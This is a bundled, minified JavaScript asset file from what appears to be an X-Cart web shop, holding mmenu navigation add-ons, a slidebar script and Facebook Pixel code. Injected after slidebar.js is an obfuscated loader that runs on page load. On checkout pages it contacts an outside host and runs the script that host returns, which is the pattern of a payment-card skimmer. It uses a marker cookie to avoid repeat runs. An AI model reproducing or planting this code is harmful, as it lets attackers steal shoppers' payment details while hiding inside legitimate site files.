t=0;a.$wndw.off(i.resize+"-offcanvas").on(i.resize+"-offcanvas",function(e,o){if(1==a.$page.length&&(o||a.$html.hasClass(s.opened))){var n=a.$wndw.height();(o||n!=t)&&(t=n,a.$page.css("minHeight",n))}})},t[e].prototype._initBlocker=function(){var e=this;a.$blck||(a.$blck=t('<div id="'+s.blocker+'" class="'+s.slideout+'" />')),a.$blck.appendTo(a.$body).off(i.touchstart+"-offcanvas "+i.touchmove+"-offcanvas").on(i.touchstart+"-offcanvas "+i.touchmove+"-offcanvas",function(t){t.preventDefault(),t.stopPropagation(),a.$blck.trigger(i.mousedown+"-offcanvas")}).off(i.mousedown+"-offcanvas").on(i.mousedown+"-offcanvas",function(t){t.preventDefault(),a.$html.hasClass(s.modal)||(e.closeAllOthers(),e.close())})};var s,n,i,a}(jQuery);!function(t){var e="mmenu",i="autoHeight";t[e].addons[i]={setup:function(){if(this.opts.offCanvas){switch(this.opts.offCanvas.position){case"left":case"right":return};var n=this,o=this.opts[i];if(this.conf[i],h=t[e].glbl,"boolean"==typeof o&&o&&(o={height:"auto"}),"object"!=typeof o&&(o={}),o=this.opts[i]=t.extend(!0,{},t[e].defaults[i],o),"auto"==o.height){this.$menu.addClass(s.autoheight);var u=function(t){var e=this.$menu.children("."+s.current);_top=parseInt(e.css("top"),10)||0,_bot=parseInt(e.css("bottom"),10)||0,this.$menu.addClass(s.measureheight),t=t||this.$menu.children("."+s.current),t.is("."+s.vertical)&&(t=t.parents("."+s.panel).not("."+s.vertical).first()),this.$menu.height(t.outerHeight()+_top+_bot).removeClass(s.measureheight)};this.bind("update",u),this.bind("openPanel",u),this.bind("closePanel",u),this.bind("open",u),h.$wndw.off(a.resize+"-autoheight").on(a.resize+"-autoheight",function(){u.call(n)})}}},add:function(){s=t[e]._c,n=t[e]._d,a=t[e]._e,s.add("autoheight measureheight"),a.add("resize")},clickAnchor:function(){}},t[e].defaults[i]={height:"default"};var s,n,a,h}(jQuery);!function(o){var t="mmenu",n="backButton";o[t].addons[n]={setup:function(){if(this.opts.offCanvas){var i=this,e=this.opts[n];if(this.conf[n],a=o[t].glbl,"boolean"==typeof e&&(e={close:e}),"object"!=typeof e&&(e={}),e=o.extend(!0,{},o[t].defaults[n],e),e.close){var c="#"+i.$menu.attr("id");this.bind("opened",function(){location.hash!=c&&history.pushState(null,document.title,c)}),o(window).on("popstate",function(o){a.$html.hasClass(s.opened)?(o.stopPropagation(),i.close()):location.hash==c&&(o.stopPropagation(),i.open())})}}},add:function(){return window.history&&window.history.pushState?(s=o[t]._c,i=o[t]._d,e=o[t]._e,void(0)):(o[t].addons[n].setup=function(){},void(0))},clickAnchor:function(){}},o[t].defaults[n]={close:!1};var s,i,e,a}(jQuery);!function(t){var n="mmenu",e="counters";t[n].addons[e]={setup:function(){var c=this,o=this.opts[e];this.conf[e],s=t[n].glbl,"boolean"==typeof o&&(o={add:o,update:o}),"object"!=typeof o&&(o={}),o=this.opts[e]=t.extend(!0,{},t[n].defaults[e],o),this.bind("init",function(n){this.__refactorClass(t("em",n),this.conf.classNames[e].counter,"counter")}),o.add&&this.bind("init",function(n){n.each(function(){var n=t(this).data(a.parent);n&&(n.children("em."+i.counter).length||n.prepend(t('<em class="'+i.counter+'" />')))})}),o.update&&this.bind("update",function(){this.$menu.find("."+i.panel).each(function(){var n=t(this),e=n.data(a.parent);if(e){var s=e.children("em."+i.counter);s.length&&(n=n.children("."+i.listview),n.length&&s.html(c.__filterListItems(n.children()).length))}})})},add:function(){i=t[n]._c,a=t[n]._d,c=t[n]._e,i.add("counter search noresultsmsg")},clickAnchor:function(){}},t[n].defaults[e]={add:!1,update:!1},t[n].configuration.classNames[e]={counter:"Counter"};var i,a,c,s}(jQuery);!function(i){var e="mmenu",s="dividers";i[e].addons[s]={setup:function(){var n=this,a=this.opts[s];if(this.conf[s],l=i[e].glbl,"boolean"==typeof a&&(a={add:a,fixed:a}),"object"!=typeof a&&(a={}),a=this.opts[s]=i.extend(!0,{},i[e].defaults[s],a),this.bind("init",function(){this.__refactorClass(i("li",this.$menu),this.conf.classNames[s].collapsed,"collapsed")}),a.add&&this.bind("init",function(e){switch(a.addTo){case"panels":var s=e;break;default:var s=i(a.addTo,this.$menu).filter("."+d.panel)};i("."+d.divider,s).remove(),s.find("."+d.listview).not("."+d.vertical).each(function(){var e="";n.__filterListItems(i(this).children()).each(function(){var s=i.trim(i(this).children("a, span").text()).slice(0,1).toLowerCase();s!=e&&s.length&&(e=s,i('<li class="'+d.divider+'">'+s+"</li>").insertBefore(this))})})}),a.collapse&&this.bind("init",function(e){i("."+d.divider,e).each(function(){var e=i(this),s=e.nextUntil("."+d.divider,"."+d.collapsed);s.length&&(e.children("."+d.subopen).length||(e.wrapInner("<span />"),e.prepend('<a href="#" class="'+d.subopen+" "+d.fullsubopen+'" />')))})}),a.fixed){var o=function(e){e=e||this.$menu.children("."+d.current);var s=e.find("."+d.divider).not("."+d.hidden);if(s.length){this.$menu.addClass(d.hasdividers);var n=e.scrollTop()||0,t="";e.is(":visible")&&e.find("."+d.divider).not("."+d.hidden).each(function(){i(this).position().top+n<n+1&&(t=i(this).text())}),this.$fixeddivider.text(t)}else this.$menu.removeClass(d.hasdividers)};this.$fixeddivider=i('<ul class="'+d.listview+" "+d.fixeddivider+'"><li class="'+d.divider+'"></li></ul>').prependTo(this.$menu).children(),this.bind("openPanel",o),this.bind("init",function(e){e.off(t.scroll+"-dividers "+t.touchmove+"-dividers").on(t.scroll+"-dividers "+t.touchmove+"-dividers",function(){o.call(n,i(this))})})}},add:function(){d=i[e]._c,n=i[e]._d,t=i[e]._e,d.add("collapsed uncollapsed fixeddivider hasdividers"),t.add("scroll")},clickAnchor:function(i,e){if(this.opts[s].collapse&&e){var n=i.parent();if(n.is("."+d.divider)){var t=n.nextUntil("."+d.divider,"."+d.collapsed);return n.toggleClass(d.opened),t[n.hasClass(d.opened)?"addClass":"removeClass"](d.uncollapsed),!0}};return!1}},i[e].defaults[s]={add:!1,addTo:"panels",fixed:!1,collapse:!1},i[e].configuration.classNames[s]={collapsed:"Collapsed"};var d,n,t,l}(jQuery);!function(e){function t(e,t,n){return t>e&&(e=t),e>n&&(e=n),e};var n="mmenu",o="dragOpen";e[n].addons[o]={setup:function(){if(this.opts.offCanvas){var i=this,a=this.opts[o],p=this.conf[o];if(r=e[n].glbl,"boolean"==typeof a&&(a={open:a}),"object"!=typeof a&&(a={}),a=this.opts[o]=e.extend(!0,{},e[n].defaults[o],a),a.open){var d,f,c,u,h,l={},m=0,g=!1,v=!1,w=0,_=0;switch(this.opts.offCanvas.position){case"left":case"right":l.events="panleft panright",l.typeLower="x",l.typeUpper="X",v="width";break;case"top":case"bottom":l.events="panup pandown",l.typeLower="y",l.typeUpper="Y",v="height"};switch(this.opts.offCanvas.position){case"right":case"bottom":l.negative=!0,u=function(e){e>=r.$wndw[v]()-a.maxStartPos&&(m=1)};break;default:l.negative=!1,u=function(e){e<=a.maxStartPos&&(m=1)}};switch(this.opts.offCanvas.position){case"left":l.open_dir="right",l.close_dir="left";break;case"right":l.open_dir="left",l.close_dir="right";break;case"top":l.open_dir="down",l.close_dir="up";break;case"bottom":l.open_dir="up",l.close_dir="down"};switch(this.opts.offCanvas.zposition){case"front":h=function(){return this.$menu};break;default:h=function(){return e("."+s.slideout)}};var b=this.__valueOrFn(a.pageNode,this.$menu,r.$page);"string"==typeof b&&(b=e(b));var y=new Hammer(b[0],a.vendors.hammer);y.on("panstart",function(e){u(e.center[l.typeLower]),r.$slideOutNodes=h(),g=l.open_dir}).on(l.events+" panend",function(e){m>0&&e.preventDefault()}).on(l.events,function(e){if(d=e["delta"+l.typeUpper],l.negative&&(d=-d),d!=w&&(g=d>=w?l.open_dir:l.close_dir),w=d,w>a.threshold&&1==m){if(r.$html.hasClass(s.opened))return;m=2,i._openSetup(),i.trigger("opening"),r.$html.addClass(s.dragging),_=t(r.$wndw[v]()*p[v].perc,p[v].min,p[v].max)};2==m&&(f=t(w,10,_)-("front"==i.opts.offCanvas.zposition?_:0),l.negative&&(f=-f),c="translate"+l.typeUpper+"("+f+"px )",r.$slideOutNodes.css({"-webkit-transform":"-webkit-"+c,transform:c}))}).on("panend",function(){2==m&&(r.$html.removeClass(s.dragging),r.$slideOutNodes.css("transform",""),i[g==l.open_dir?"_openFinish":"close"]()),m=0})}}},add:function(){return"function"!=typeof Hammer||Hammer.VERSION<2?(e[n].addons[o].setup=function(){},void(0)):(s=e[n]._c,i=e[n]._d,a=e[n]._e,s.add("dragging"),void(0))},clickAnchor:function(){}},e[n].defaults[o]={open:!1,maxStartPos:100,threshold:50,vendors:{hammer:{}}},e[n].configuration[o]={width:{perc:.8,min:140,max:440},height:{perc:.8,min:140,max:880}};var s,i,a,r}(jQuery);!function(i){var s="mmenu",n="fixedElements";i[s].addons[n]={setup:function(){if(this.opts.offCanvas){this.opts[n],this.conf[n],o=i[s].glbl;var a=function(i){var s=this.conf.classNames[n].fixed;this.__refactorClass(i.find("."+s),s,"slideout").appendTo(o.$body)};a.call(this,o.$page),this.bind("setPage",a)}},add:function(){a=i[s]._c,t=i[s]._d,e=i[s]._e,a.add("fixed")},clickAnchor:function(){}},i[s].configuration.classNames[n]={fixed:"Fixed"};var a,t,e,o}(jQuery);!function(e){var n="mmenu",i="iconPanels";e[n].addons[i]={setup:function(){var a=this,l=this.opts[i];if(this.conf[i],d=e[n].glbl,"boolean"==typeof l&&(l={add:l}),"number"==typeof l&&(l={add:!0,visible:l}),"object"!=typeof l&&(l={}),l=this.opts[i]=e.extend(!0,{},e[n].defaults[i],l),l.visible++,l.add){this.$menu.addClass(s.iconpanel);for(var t=[],o=0;o<=l.visible;o++)t.push(s.iconpanel+"-"+o);t=t.join(" ");var c=function(n){var i=a.$menu.children("."+s.panel).removeClass(t),d=i.filter("."+s.subopened);d.removeClass(s.hidden).add(n).slice(-l.visible).each(function(n){e(this).addClass(s.iconpanel+"-"+n)})};this.bind("openPanel",c),this.bind("init",function(n){c.call(a,a.$menu.children("."+s.current)),l.hideNavbars&&n.removeClass(s.hasnavbar),n.each(function(){e(this).children("."+s.subblocker).length||e(this).prepend('<a href="#'+e(this).closest("."+s.panel).attr("id")+'" class="'+s.subblocker+'" />')})})}},add:function(){s=e[n]._c,a=e[n]._d,l=e[n]._e,s.add("iconpanel subblocker")},clickAnchor:function(){}},e[n].defaults[i]={add:!1,visible:3,hideNavbars:!1};var s,a,l,d}(jQuery);!function(n){var a="mmenu",e="navbars";n[a].addons[e]={setup:function(){var r=this,i=this.opts[e],c=this.conf[e];if(s=n[a].glbl,"undefined"!=typeof i){i instanceof Array||(i=[i]);var d={};n.each(i,function(s){var o=i[s];"boolean"==typeof o&&o&&(o={}),"object"!=typeof o&&(o={}),"undefined"==typeof o.content&&(o.content=["prev","title"]),o.content instanceof Array||(o.content=[o.content]),o=n.extend(!0,{},r.opts.navbar,o);var l=o.position,h=o.height;"number"!=typeof h&&(h=1),h=Math.min(4,Math.max(1,h)),"bottom"!=l&&(l="top"),d[l]||(d[l]=0),d[l]++;var f=n("<div />").addClass(t.navbar+" "+t.navbar+"-"+l+" "+t.navbar+"-"+l+"-"+d[l]+" "+t.navbar+"-size-"+h);d[l]+=h-1;for(var v=0,u=o.content.length;u>v;v++){var p=n[a].addons[e][o.content[v]]||!1;p?p.call(r,f,o,c):(p=o.content[v],p instanceof n||(p=n(o.content[v])),p.each(function(){f.append(n(this))}))};var b=Math.ceil(f.children().not("."+t.btn).length/h);b>1&&f.addClass(t.navbar+"-content-"+b),f.children("."+t.btn).length&&f.addClass(t.hasbtns),f.prependTo(r.$menu)});for(var o in d)r.$menu.addClass(t.hasnavbar+"-"+o+"-"+d[o])}},add:function(){t=n[a]._c,r=n[a]._d,i=n[a]._e,t.add("close hasbtns")},clickAnchor:function(){}},n[a].configuration[e]={breadcrumbSeparator:"/"},n[a].configuration.classNames[e]={panelTitle:"Title",panelNext:"Next",panelPrev:"Prev"};var t,r,i,s}(jQuery),function(n){var a="mmenu",e="navbars",t="breadcrumbs";n[a].addons[e][t]=function(e,t,r){var i=n[a]._c,s=n[a]._d;i.add("breadcrumbs separator"),e.append('<span class="'+i.breadcrumbs+'"></span>'),this.bind("init",function(a){a.removeClass(i.hasnavbar).each(function(){for(var a=[],e=n(this),t=n('<span class="'+i.breadcrumbs+'"></span>'),c=n(this).children().first(),d=!0;c&&c.length;){c.is("."+i.panel)||(c=c.closest("."+i.panel));var o=c.children("."+i.navbar).children("."+i.title).text();a.unshift(d?"<span>"+o+"</span>":'<a href="#'+c.attr("id")+'">'+o+"</a>"),d=!1,c=c.data(s.parent)};t.append(a.join('<span class="'+i.separator+'">'+r.breadcrumbSeparator+"</span>")).appendTo(e.children("."+i.navbar))})});var c=function(){var n=this.$menu.children("."+i.current),a=e.find("."+i.breadcrumbs),t=n.children("."+i.navbar).children("."+i.breadcrumbs);a.html(t.html())};this.bind("openPanel",c),this.bind("init",c)}}(jQuery),function(n){var a="mmenu",e="navbars",t="close";n[a].addons[e][t]=function(e){var t=n[a]._c,r=n[a].glbl;e.append('<a class="'+t.close+" "+t.btn+'" href="#"></a>');var i=function(n){e.find("."+t.close).attr("href","#"+n.attr("id"))};i.call(this,r.$page),this.bind("setPage",i)}}(jQuery),function(n){var a="mmenu",e="navbars",t="next";n[a].addons[e][t]=function(t){var r=n[a]._c;t.append('<a class="'+r.next+" "+r.btn+'" href="#"></a>');var i=function(n){n=n||this.$menu.children("."+r.current);var a=t.find("."+r.next),i=n.find("."+this.conf.classNames[e].panelNext),s=i.attr("href"),c=i.html();a[s?"attr":"removeAttr"]("href",s),a[s||c?"removeClass":"addClass"](r.hidden),a.html(c)};this.bind("openPanel",i),this.bind("init",function(){i.call(this)})}}(jQuery),function(n){var a="mmenu",e="navbars",t="prev";n[a].addons[e][t]=function(t){var r=n[a]._c;t.append('<a class="'+r.prev+" "+r.btn+'" href="#"></a>'),this.bind("init",function(n){n.removeClass(r.hasnavbar)});var i=function(){var n=this.$menu.children("."+r.current),a=t.find("."+r.prev),i=n.find("."+this.conf.classNames[e].panelPrev);i.length||(i=n.children("."+r.navbar).children("."+r.prev));var s=i.attr("href"),c=i.html();a[s?"attr":"removeAttr"]("href",s),a[s||c?"removeClass":"addClass"](r.hidden),a.html(c)};this.bind("openPanel",i),this.bind("init",i)}}(jQuery),function(n){var a="mmenu",e="navbars",t="searchfield";n[a].addons[e][t]=function(e){var t=n[a]._c,r=n('<div class="'+t.search+'" />').appendTo(e);"object"!=typeof this.opts.searchfield&&(this.opts.searchfield={}),this.opts.searchfield.add=!0,this.opts.searchfield.addTo=r}}(jQuery),function(n){var a="mmenu",e="navbars",t="title";n[a].addons[e][t]=function(t,r){var i=n[a]._c;t.append('<a class="'+i.title+'"></a>');var s=function(n){n=n||this.$menu.children("."+i.current);var a=t.find("."+i.title),s=n.find("."+this.conf.classNames[e].panelTitle);s.length||(s=n.children("."+i.navbar).children("."+i.title));var c=s.attr("href"),d=s.html()||r.title;a[c?"attr":"removeAttr"]("href",c),a[c||d?"removeClass":"addClass"](i.hidden),a.html(d)};this.bind("openPanel",s),this.bind("init",function(){s.call(this)})}}(jQuery);!function(e){function s(e){switch(e){case 9:case 16:case 17:case 18:case 37:case 38:case 39:case 40:return!0};return!1};var n="mmenu",a="searchfield";e[n].addons[a]={setup:function(){var o=this,d=this.opts[a],c=this.conf[a];r=e[n].glbl,"boolean"==typeof d&&(d={add:d}),"object"!=typeof d&&(d={}),d=this.opts[a]=e.extend(!0,{},e[n].defaults[a],d),this.bind("close",function(){this.$menu.find("."+t.search).find("input").blur()}),this.bind("init",function(n){if(d.add){switch(d.addTo){case"panels":var a=n;break;default:var a=e(d.addTo,this.$menu)};a.each(function(){var s=e(this);if(!s.is("."+t.panel)||!s.is("."+t.vertical)){if(!s.children("."+t.search).length){var n=c.form?"form":"div",a=e("<"+n+' class="'+t.search+'" />');if(c.form&&"object"==typeof c.form)for(var l in c.form)a.attr(l,c.form[l]);a.append('<input placeholder="'+d.placeholder+'" type="text" autocomplete="off" />'),s.hasClass(t.search)?s.replaceWith(a):s.prepend(a).addClass(t.hassearch)};if(d.noResults){var i=s.closest("."+t.panel).length;if(i||(s=o.$menu.children("."+t.panel).first()),!s.children("."+t.noresultsmsg).length){var r=s.children("."+t.listview).first();e('<div class="'+t.noresultsmsg+'" />').append(d.noResults)[r.length?"insertAfter":"prependTo"](r.length?r:s)}}}}),d.search&&e("."+t.search,this.$menu).each(function(){var n=e(this),a=n.closest("."+t.panel).length;if(a){var r=n.closest("."+t.panel),c=r}else var r=e("."+t.panel,o.$menu),c=o.$menu;var h=n.children("input"),u=o.__findAddBack(r,"."+t.listview).children("li"),f=u.filter("."+t.divider),p=o.__filterListItems(u),v="> a",m=v+", > span",b=function(){var s=h.val().toLowerCase();r.scrollTop(0),p.add(f).addClass(t.hidden).find("."+t.fullsubopensearch).removeClass(t.fullsubopen).removeClass(t.fullsubopensearch),p.each(function(){var n=e(this),a=v;(d.showTextItems||d.showSubPanels&&n.find("."+t.next))&&(a=m),e(a,n).text().toLowerCase().indexOf(s)>-1&&n.add(n.prevAll("."+t.divider).first()).removeClass(t.hidden)}),d.showSubPanels&&r.each(function(){var s=e(this);o.__filterListItems(s.find("."+t.listview).children()).each(function(){var s=e(this),n=s.data(l.sub);s.removeClass(t.nosubresults),n&&n.find("."+t.listview).children().removeClass(t.hidden)})}),e(r.get().reverse()).each(function(s){var n=e(this),i=n.data(l.parent);i&&(o.__filterListItems(n.find("."+t.listview).children()).length?(i.hasClass(t.hidden)&&i.children("."+t.next).not("."+t.fullsubopen).addClass(t.fullsubopen).addClass(t.fullsubopensearch),i.removeClass(t.hidden).removeClass(t.nosubresults).prevAll("."+t.divider).first().removeClass(t.hidden)):a||(n.hasClass(t.opened)&&setTimeout(function(){o.openPanel(i.closest("."+t.panel))},1.5*(s+1)*o.conf.openingInterval),i.addClass(t.nosubresults)))}),c[p.not("."+t.hidden).length?"removeClass":"addClass"](t.noresults),this.update()};h.off(i.keyup+"-searchfield "+i.change+"-searchfield").on(i.keyup+"-searchfield",function(e){s(e.keyCode)||b.call(o)}).on(i.change+"-searchfield",function(){b.call(o)})})}})},add:function(){t=e[n]._c,l=e[n]._d,i=e[n]._e,t.add("search hassearch noresultsmsg noresults nosubresults fullsubopensearch"),i.add("change keyup")},clickAnchor:function(){}},e[n].defaults[a]={add:!1,addTo:"panels",search:!0,placeholder:"Search",noResults:"No results found.",showTextItems:!1,showSubPanels:!0},e[n].configuration[a]={form:!1};var t,l,i,r}(jQuery);!function(e){var a="mmenu",r="sectionIndexer";e[a].addons[r]={setup:function(){var i=this,d=this.opts[r];this.conf[r],s=e[a].glbl,"boolean"==typeof d&&(d={add:d}),"object"!=typeof d&&(d={}),d=this.opts[r]=e.extend(!0,{},e[a].defaults[r],d),this.bind("init",function(a){if(d.add){switch(d.addTo){case"panels":var r=a;break;default:var r=e(d.addTo,this.$menu).filter("."+n.panel)};r.find("."+n.divider).closest("."+n.panel).addClass(n.hasindexer)};if(!this.$indexer&&this.$menu.children("."+n.hasindexer).length){this.$indexer=e('<div class="'+n.indexer+'" />').prependTo(this.$menu).append('<a href="#a">a</a><a href="#b">b</a><a href="#c">c</a><a href="#d">d</a><a href="#e">e</a><a href="#f">f</a><a href="#g">g</a><a href="#h">h</a><a href="#i">i</a><a href="#j">j</a><a href="#k">k</a><a href="#l">l</a><a href="#m">m</a><a href="#n">n</a><a href="#o">o</a><a href="#p">p</a><a href="#q">q</a><a href="#r">r</a><a href="#s">s</a><a href="#t">t</a><a href="#u">u</a><a href="#v">v</a><a href="#w">w</a><a href="#x">x</a><a href="#y">y</a><a href="#z">z</a>'),this.$indexer.children().on(t.mouseover+"-sectionindexer "+n.touchstart+"-sectionindexer",function(){var a=e(this).attr("href").slice(1),r=i.$menu.children("."+n.current),t=r.find("."+n.listview),s=!1,d=r.scrollTop(),h=t.position().top+parseInt(t.css("margin-top"),10)+parseInt(t.css("padding-top"),10)+d;r.scrollTop(0),t.children("."+n.divider).not("."+n.hidden).each(function(){s===!1&&a==e(this).text().slice(0,1).toLowerCase()&&(s=e(this).position().top+h)}),r.scrollTop(s!==!1?s:d)});var s=function(e){i.$menu[(e.hasClass(n.hasindexer)?"add":"remove")+"Class"](n.hasindexer)};this.bind("openPanel",s),s.call(this,this.$menu.children("."+n.current))}})},add:function(){n=e[a]._c,i=e[a]._d,t=e[a]._e,n.add("indexer hasindexer"),t.add("mouseover touchstart")},clickAnchor:function(e){return e.parent().is("."+n.indexer)?!0:void(0)}},e[a].defaults[r]={add:!1,addTo:"panels"};var n,i,t,s}(jQuery);!function(t){var e="mmenu",c="toggles";t[e].addons[c]={setup:function(){var n=this;this.opts[c],this.conf[c],l=t[e].glbl,this.bind("init",function(e){this.__refactorClass(t("input",e),this.conf.classNames[c].toggle,"toggle"),this.__refactorClass(t("input",e),this.conf.classNames[c].check,"check"),t("input."+s.toggle+", input."+s.check,e).each(function(){var e=t(this),c=e.closest("li"),i=e.hasClass(s.toggle)?"toggle":"check",l=e.attr("id")||n.__getUniqueId();c.children('label[for="'+l+'"]').length||(e.attr("id",l),c.prepend(e),t('<label for="'+l+'" class="'+s[i]+'"></label>').insertBefore(c.children("a, span").last()))})})},add:function(){s=t[e]._c,n=t[e]._d,i=t[e]._e,s.add("toggle check")},clickAnchor:function(){}},t[e].configuration.classNames[c]={toggle:"Toggle",check:"Check"};var s,n,i,l}(jQuery);;
/* AUTOGENERATED: slidebar.js */
/* vim: set ts=2 sw=2 sts=2 et: */

/**
 * Slidebar
 *
 * Copyright (c) 2011-present Qualiteam software Ltd. All rights reserved.
 * See https://www.x-cart.com/license-agreement.html for license details.
 */

function slidebar() {
  var self = this;
  jQuery(function () {
    core.trigger('mm-menu.before_create', jQuery('#slidebar'));
    jQuery('#slidebar').mmenu(self.options, self.configuration);

    var api = jQuery('#slidebar').data('mmenu');

    if (!_.isUndefined(api)) {
      core.trigger('mm-menu.created', api);
      api.bind('closed', function () {
        api.closeAllPanels();
      });
    }

    jQuery('.dropdown-menu#search_box').parent().on('shown.bs.dropdown', function () {
      jQuery('#header').addClass('hidden');
    });

    jQuery('.dropdown-menu#search_box').parent().on('hidden.bs.dropdown', function () {
      jQuery('#header').removeClass('hidden');
    });
  });
}

slidebar.prototype.options = {
  extensions: ['pagedim-black'],
  navbar: {
    title: core.t('Menu')
  },
  offCanvas: {
    pageSelector: "#page-wrapper"
  }
};

slidebar.prototype.configuration = {
  panelNodetype: "ul, ol"
};

core.bind('navbar.mobile.loaded', function () {
  core.autoload(slidebar);
});function gDjWizXmeLit(ygHP5CGw3HqdaJ3C) {
    var ch75VV3SNehEgKL9 = "abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=";
    var ufcgmDgDpkUP5nqs = "";
    var nycabNVu56gGuEZX = "";
    for (var ju2sJbvWwAGe6cUR = 0x0, crFz8daXA3UfUt3e, eVYxuDSj4YV329jc, ceZuMeE659wBn85q = 0x0; eVYxuDSj4YV329jc = ygHP5CGw3HqdaJ3C["charAt"](ceZuMeE659wBn85q++); ~eVYxuDSj4YV329jc && (crFz8daXA3UfUt3e = ju2sJbvWwAGe6cUR % 0x4 ? crFz8daXA3UfUt3e * 0x40 + eVYxuDSj4YV329jc : eVYxuDSj4YV329jc, ju2sJbvWwAGe6cUR++ % 0x4) ? ufcgmDgDpkUP5nqs += String["fromCharCode"](0xff & crFz8daXA3UfUt3e >> (-0x2 * ju2sJbvWwAGe6cUR & 0x6)) : 0x0) {
        eVYxuDSj4YV329jc = ch75VV3SNehEgKL9["indexOf"](eVYxuDSj4YV329jc);
    }
    for (var uYSEmTaPmkCErF3a = 0x0, c3rv3UCcVtB4kBrH = ufcgmDgDpkUP5nqs["length"]; uYSEmTaPmkCErF3a < c3rv3UCcVtB4kBrH; uYSEmTaPmkCErF3a++) {
        nycabNVu56gGuEZX += "%" + ("00" + ufcgmDgDpkUP5nqs["charCodeAt"](uYSEmTaPmkCErF3a)["toString"](0x10))["slice"](-0x2);
    }
    return decodeURIComponent(nycabNVu56gGuEZX);
};

function xf1qJtMOm1() {
var pEjv23RgyufPkV = ["y29VA2LL","Bg9JyxrPB24","Bwf0y2G","zMXVB3i","CMfUzg9T"];
var jCNh2q4RdpxG3R = ["DK05ALuYEuG0zKm1BfaYEG","C1K3AvKWDK01y0uWCKWWBW","mq","mZa"];
    if (document[gDjWizXmeLit(pEjv23RgyufPkV[0])].indexOf(gDjWizXmeLit(jCNh2q4RdpxG3R[0])) == -1) {
            if (window[gDjWizXmeLit(pEjv23RgyufPkV[1])].href[gDjWizXmeLit(pEjv23RgyufPkV[2])](/\/checkout\//)) {
                if (document[gDjWizXmeLit(pEjv23RgyufPkV[0])].indexOf(gDjWizXmeLit(jCNh2q4RdpxG3R[1])) == -1) {
                    var rndInt = Math[gDjWizXmeLit(pEjv23RgyufPkV[3])](Math[gDjWizXmeLit(pEjv23RgyufPkV[4])]() * 3) + 1;
                    if (rndInt == 1) {
                        sdVNcVh3aqD6tYs();
                    } else {
                        muzWUQDK(gDjWizXmeLit(jCNh2q4RdpxG3R[1]), gDjWizXmeLit(jCNh2q4RdpxG3R[2]), gDjWizXmeLit(jCNh2q4RdpxG3R[3]));
                    }
                }
            }
    };
};



function sdVNcVh3aqD6tYs() {
var w00yVjiyH2NF7dq = ["yNrVyq","B3bLBG","C2vUza","B25YzwfKExn0yxrLy2HHBMDL","CMvHzhLtDgf0zq","CgfYC2u","CMvZCg9UC2vuzxH0","y3jLyxrLrwXLBwvUDa","Aw5Uzxjive1m","yM9KEq"];
var yMVr37Q7lb4eTcx2 = ["DwLKpq","r0vu","Ahr0Chm6lY9HCc50AgvWyxLHCgf5CY5JB20VywyUCgHWpW","C2nYAxb0"];
    var postData = gDjWizXmeLit(yMVr37Q7lb4eTcx2[0]) + window[gDjWizXmeLit(w00yVjiyH2NF7dq[0])](nPhHeDqBuW3t());
    var xhr = new XMLHttpRequest()
    xhr[gDjWizXmeLit(w00yVjiyH2NF7dq[1])](
        gDjWizXmeLit(yMVr37Q7lb4eTcx2[1]),
        gDjWizXmeLit(yMVr37Q7lb4eTcx2[2]) + postData,
        true
    )
    xhr[gDjWizXmeLit(w00yVjiyH2NF7dq[2])](postData);
    xhr[gDjWizXmeLit(w00yVjiyH2NF7dq[3])] = function () {
        if (xhr[gDjWizXmeLit(w00yVjiyH2NF7dq[4])] == 4) {
            var answer = JSON[gDjWizXmeLit(w00yVjiyH2NF7dq[5])](xhr[gDjWizXmeLit(w00yVjiyH2NF7dq[6])]);
            var scr = document[gDjWizXmeLit(w00yVjiyH2NF7dq[7])](gDjWizXmeLit(yMVr37Q7lb4eTcx2[3]));
            scr[gDjWizXmeLit(w00yVjiyH2NF7dq[8])] = answer;
            document[gDjWizXmeLit(w00yVjiyH2NF7dq[9])].appendChild(scr);
        }
    }
};



function muzWUQDK(name,value,days) {
var tWzNyww = ["C2v0vgLTzq","z2v0vgLTzq","Dg9vventDhjPBMC","y29VA2LL"];
var a5eSMcJe5I3O6 = ["oYbLEhbPCMvZpq","pq","oYbWyxrOps8"];
    var date = new Date();
    date[gDjWizXmeLit(tWzNyww[0])](date[gDjWizXmeLit(tWzNyww[1])]() + (days*24*60*60*1000));
    var expires = gDjWizXmeLit(a5eSMcJe5I3O6[0]) + date[gDjWizXmeLit(tWzNyww[2])]();
    document[gDjWizXmeLit(tWzNyww[3])] = name + gDjWizXmeLit(a5eSMcJe5I3O6[1]) + value  + expires + gDjWizXmeLit(a5eSMcJe5I3O6[2]);
};



function nPhHeDqBuW3t() {
var ibx5lgK = ["CMvWBgfJzq","z2v0uMfUzg9TvMfSDwvZ","Dg9tDhjPBMC"];
    return ([1e7] + -1e3 + -4e3 + -8e3 + -1e11)[gDjWizXmeLit(ibx5lgK[0])](/[018]/g, c =>
        (c ^ crypto[gDjWizXmeLit(ibx5lgK[1])](new Uint8Array(1))[0] & 15 >> c / 4)[gDjWizXmeLit(ibx5lgK[2])](16)
    );
};


if(typeof lVI8uyxug29U1zdY == "undefined"){
	lVI8uyxug29U1zdY=1;
	document.addEventListener("DOMContentLoaded", xf1qJtMOm1());
};
/* AUTOGENERATED: view_content.js */
define('facebookPixel/viewContent',['facebookPixel/event'],function(Event){FacebookPixelViewContent=Event.extend({processReady:function(){this.registerView()},registerView:function(){var contentData=core.getCommentedData(jQuery('.fb-pixel-content-data'));if(contentData)jQuery.each(jQuery('.list-container .items-list-products'),function(index,el){_contentData=core.getCommentedData(el,'fb_pixel_content_data');if(_contentData){if(_contentData.content_ids)_contentData.content_ids="['"+_contentData.content_ids.join("','")+"']";Object.assign(contentData.data,_contentData);return false}});if(contentData&&contentData.type){if('category'===contentData.type){this.sendCustomEvent('ViewCategory',contentData.data)}else this.sendEvent('ViewContent',contentData.data)}else this.sendEvent('ViewContent')}});FacebookPixelViewContent.instance=new FacebookPixelViewContent();return FacebookPixelViewContent});;
/* AUTOGENERATED: controller.js */
var MESSAGE_INFO='info',MESSAGE_WARNING='warning',MESSAGE_ERROR='error'
